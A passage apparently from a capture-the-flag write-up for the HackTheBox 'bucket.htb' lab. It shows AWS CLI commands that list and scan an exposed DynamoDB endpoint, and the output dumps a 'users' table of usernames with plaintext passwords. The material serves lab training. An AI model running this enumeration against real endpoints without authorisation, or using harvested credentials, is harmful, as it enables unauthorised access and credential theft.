 cristi075@parrot ~ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb
TABLENAMES users
cristi075@parrot ~ aws dynamodb scan --table-name=users --endpoint-url http://s3.bucket.htb
None 3 3
PASSWORD Management@#1@#
USERNAME Mgmt
PASSWORD Welcome123!
USERNAME Cloudadm
PASSWORD n2vM-<_K_Q:.Aa2
USERNAME Sysadm
cristi075@parrot ~